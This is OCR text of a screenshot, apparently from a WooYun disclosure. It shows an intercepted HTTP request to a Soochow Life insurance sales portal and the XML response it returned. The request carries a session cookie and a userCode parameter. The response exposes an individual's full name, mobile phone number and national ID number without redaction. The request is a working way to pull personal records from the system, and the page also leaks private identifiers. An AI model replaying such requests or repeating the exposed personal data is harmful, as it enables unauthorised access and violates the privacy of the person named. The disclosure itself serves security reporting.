 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<data flag="" tipmsg="">
<options4Array>
<Control id="ComCode">
<option value="86020109" key="东吴人寿保险股份有限公司苏州分公司新区支公司" />
</Control>
<Control id="userType">
<option value="" key="请选择" />
</Control>
<Control id="gender">
<option value="" key="请选择" />
<option value="0" key="男" />
<option value="1" key="女" />
</Control>
<Control id="channel">
<option value="" key="请选择" />
<option value="I" key="个险渠道" />
</Control>
</options4Array>
<initValues>
<Control id="mobilephone" />
<Control id="channel">I</Control>
<Control id="gender">1</Control>
<Control id="address" />
<Control id="username">余玉萍</Control>
<Control id="phone">13962185503</Control>
<Control id="zipcode" />
<Control id="occup" />
<Control id="IDNo">341021197808032981</Control>
<Control id="mail" />
<Control id="userType">4</Control>
<Control id="branchcode" />
</initValues>
</data>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://sales.soochowlife.net:9002/user/dealUserInsert.jsp HTTP/1.1
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn
x-prototype-version: 1.5.0
Referer: http://sales.soochowlife.net:9002/user/userInsert.jsp?self=selfInfo&operFl
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: sales.soochowlife.net:9002
Content-Length: 59
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=gQWBW5qhQpjgRN2F0K40x134jvLVhqyOPSGt7yyRZszOGzmR2D1t!-75991754
operator=initUserInsertInfo&userCode=62000043&doFlag=update
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-store
Date: Wed, 04 Nov 2015 06:53:23 GMT
Content-Type: text/xml; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragrma: no-cache
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 1264
<?xml version="1.0" encoding="UTF-8"?>
<data flag="" tipmsg="">
<options4Array>
<Control id="ComCode">
<option value="86020109" key="东吴人寿保险股份有限公司苏州分公司新区支公司" />
</Control>
<Control id="userType">
<option value="" key="请选择" />
</Control>
<Control id="gender">
<option value="" key="请选择" />
<option value="0" key="男" />
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,304 Auto-saved changes to request from Standard.RawRequest at 14:56:38.0971240
www.wooyun.org